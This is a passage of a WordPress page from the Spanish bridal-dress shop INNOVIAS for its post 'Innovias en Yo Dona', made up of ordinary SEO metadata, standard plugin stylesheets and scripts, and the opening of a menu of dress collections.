

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://innovias.es/innovias-en-yo-dona/
body_size: 13199
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<title>INNOVIAS | INNOVIAS | Alquiler de vestidos de novia</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://innovias.es/xmlrpc.php" />


		<link rel="shortcut icon" href="https://innovias.es/wp-content/uploads/2016/11/logoBlack.png" />
 

<meta name="google-site-verification" content="bO_Fk84t-sBGQzMeidamauvdg4yvEGi9oxogSTc9-I8" />
<div id="social_share_wrapper" style="margin-top:0 !important;" class="social_header">
	<ul style="list-style:none;">
		<li><a title="Facebook" target="_blank" href="https://www.facebook.com/Innovias/"><i class="fa fa-facebook marginright"></i></a></li>
		<li><a title="Twitter" target="_blank" href="https://twitter.com/innovias"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a title="Pinterest" target="_blank" href="https://es.pinterest.com/innovias/"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a title="Instagram" target="_blank" href="https://www.instagram.com/innovias/"><i class="fa fa-instagram marginright"></i></a></li>
		<li><a title="Wordpress" target="_blank" href="https://innovias.wordpress.com/"><i class="fa fa-wordpress marginright"></i></a></li>
<li class="navigation-btn contact-display" style="display:none;white-space: nowrap;"><a href="/contacto/">Contacto<i class="fa fa-envelope marginright"></i></a></li></li>
<!--<li class="navigation-btn contact-display" style="display:none;white-space: nowrap;"><a href="#" class="SearchPopUp">Buscar<i class="fa fa-search marginright"></i></a></li>-->
	</ul>
</div>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="INNOVIAS. Alquiler y venta de vestidos de novia y trajes de novia, complementos de novia, arreglos vestidos de novia, venta outlet novia" />
	<link rel="canonical" href="https://innovias.es/innovias-en-yo-dona/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="INNOVIAS | Alquiler de vestidos de novia" />
	<meta property="og:description" content="INNOVIAS. Alquiler y venta de vestidos de novia y trajes de novia, complementos de novia, arreglos vestidos de novia, venta outlet novia" />
	<meta property="og:url" content="https://innovias.es/innovias-en-yo-dona/" />
	<meta property="og:site_name" content="INNOVIAS" />
	<meta property="article:publisher" content="https://www.facebook.com/Innovias/" />
	<meta property="article:published_time" content="2016-11-24T06:34:40+00:00" />
	<meta property="article:modified_time" content="2017-03-12T13:24:53+00:00" />
	<meta property="og:image" content="https://innovias.es/wp-content/uploads/2016/11/logoBlack.png" />
	<meta property="og:image:width" content="371" />
	<meta property="og:image:height" content="132" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="innovias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@innovias" />
	<meta name="twitter:site" content="@innovias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://innovias.es/innovias-en-yo-dona/","url":"https://innovias.es/innovias-en-yo-dona/","name":"INNOVIAS | Alquiler de vestidos de novia","isPartOf":{"@id":"https://innovias.es/#website"},"datePublished":"2016-11-24T06:34:40+00:00","dateModified":"2017-03-12T13:24:53+00:00","author":{"@id":"https://innovias.es/#/schema/person/7605b95669304661a6002ea42156430e"},"description":"INNOVIAS. Alquiler y venta de vestidos de novia y trajes de novia, complementos de novia, arreglos vestidos de novia, venta outlet novia","breadcrumb":{"@id":"https://innovias.es/innovias-en-yo-dona/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://innovias.es/innovias-en-yo-dona/"]}]},{"@type":"BreadcrumbList","@id":"https://innovias.es/innovias-en-yo-dona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://innovias.es/"},{"@type":"ListItem","position":2,"name":"Innovias en Yo Dona"}]},{"@type":"WebSite","@id":"https://innovias.es/#website","url":"https://innovias.es/","name":"INNOVIAS","description":"Vestidos de novia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://innovias.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://innovias.es/#/schema/person/7605b95669304661a6002ea42156430e","name":"innovias"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INNOVIAS &raquo; Feed" href="https://innovias.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="INNOVIAS &raquo; Feed de los comentarios" href="https://innovias.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INNOVIAS &raquo; Comentario Innovias en Yo Dona del feed" href="https://innovias.es/innovias-en-yo-dona/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://innovias.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finnovias.es%2Finnovias-en-yo-dona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://innovias.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finnovias.es%2Finnovias-en-yo-dona%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://innovias.es/wp-content/plugins/formidable/css/formidableforms.css?ver=1231216' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://innovias.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://innovias.es/wp-includes/css/dist/components/style.min.css?ver=6fa5658c5ac06ff7336b162638efdb50' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://innovias.es/wp-includes/css/dist/preferences/style.min.css?ver=6fa5658c5ac06ff7336b162638efdb50' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://innovias.es/wp-includes/css/dist/block-editor/style.min.css?ver=6fa5658c5ac06ff7336b162638efdb50' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://innovias.es/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='ley-cookie-css' href='https://innovias.es/wp-content/plugins/spain-cookie-law/assets/css/ley-cookie.css?ver=6fa5658c5ac06ff7336b162638efdb50' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://innovias.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://innovias.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://innovias.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://innovias.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='google_font0-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google_font3-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animation.css-css' href='https://innovias.es/wp-content/themes/vega/css/animation.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='screen.css-css' href='https://innovias.es/wp-content/themes/vega/css/screen.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://innovias.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://innovias.es/wp-content/themes/vega/css/magnific-popup.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://innovias.es/wp-content/themes/vega/js/flexslider/flexslider.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://innovias.es/wp-content/themes/vega/css/font-awesome.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://innovias.es/wp-content/themes/vega/templates/custom-css.php?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://innovias.es/wp-content/themes/vega/css/grid.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://innovias.es/wp-content/plugins/newsletter/style.css?ver=9.0.9' type='text/css' media='all' />
<script type="text/javascript" src="https://innovias.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/spain-cookie-law/assets/js/cookie-check.js?ver=6fa5658c5ac06ff7336b162638efdb50" id="cookie-check-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/spain-cookie-law/assets/js/jquery-cookie/jquery.cookie.js?ver=6fa5658c5ac06ff7336b162638efdb50" id="jquery.cookie-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://innovias.es/?page_id=3673","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://innovias.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://innovias.es/wp-json/wp/v2/posts/2842" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//innovias.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2842 single-format-standard wp-theme-vega theme-vega woocommerce-no-js" >
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="true"/>
	<input type="hidden" id="pp_page_frame" name="pp_page_frame" value=""/>
	<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="1"/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://innovias.es/wp-content/themes/vega/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://innovias.es"/>
	
	<!--Begin Template Frame -->
	<div class="fixed frame_top"></div>
	<div class="fixed frame_bottom"></div>
	<div class="fixed frame_left"></div>
	<div class="fixed frame_right"></div>
	<!--End Template Frame -->
	
	<!-- Begin mobile menu -->
	<div class="mobile_menu_wrapper">
	    <a id="close_mobile_menu" href="#"><i class="fa fa-times-circle"></i></a>
	    <div class="menu-leftmenu-container"><ul id="mobile_main_menu1" class="mobile_main_nav"><li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-307"><a>colecciones</a>
<ul class="sub-menu">
	<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://innovias.es/colecciones/">Ver Todas</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://innovias.es/espaldas-protagonistas-linea-oro/">Espaldas Protagonistas</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://innovias.es/estilo-chic-linea-oro/">Estilo Chic</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://innovias.es/estilo-clasico-linea-oro/">Estilo Clasico</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://innovias.es/estilo-espanol-linea-oro/">Estilo Español</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://innovias.es/estilo-princesa-linea-oro/">Estilo Princesa</a></li>
